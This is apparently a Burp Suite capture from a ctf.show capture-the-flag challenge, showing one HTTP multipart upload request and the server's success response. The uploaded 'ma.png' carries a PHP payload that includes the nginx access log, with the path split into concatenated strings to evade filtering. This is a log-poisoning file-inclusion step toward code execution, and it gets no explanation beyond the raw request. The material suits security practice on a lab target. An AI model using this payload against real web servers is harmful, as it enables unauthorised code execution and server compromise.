 请求
Pretty 原始 十六进制 \n
1 POST /upload.php HTTP/1.1
2 Host: bb01e239-4670-4366-8762-21d74f9c7aa0.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------201980535615469842441503900471
9 Content-Length: 262
10 Origin: http://bb01e239-4670-4366-8762-21d74f9c7aa0.challenge.ctf.show:8080
11 Connection: close
12 Referer: http://bb01e239-4670-4366-8762-21d74f9c7aa0.challenge.ctf.show:8080/
13 Cookie: UM_distinctid=
17a95c8cc3ffc5-094830391e2c218-445567-1aeaa0-17a95c8cc41e75
14
15 -----------------------------201980535615469842441503900471
16 Content-Disposition: form-data; name="file"; filename="ma.png"
17 Content-Type: image/png
18
19 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
20 -----------------------------201980535615469842441503900471--
21
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Tue, 20 Jul 2021 08:31:02 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 33
7 Connection: close
8
9 {"code":0,"msg":"upload\/ma.png"}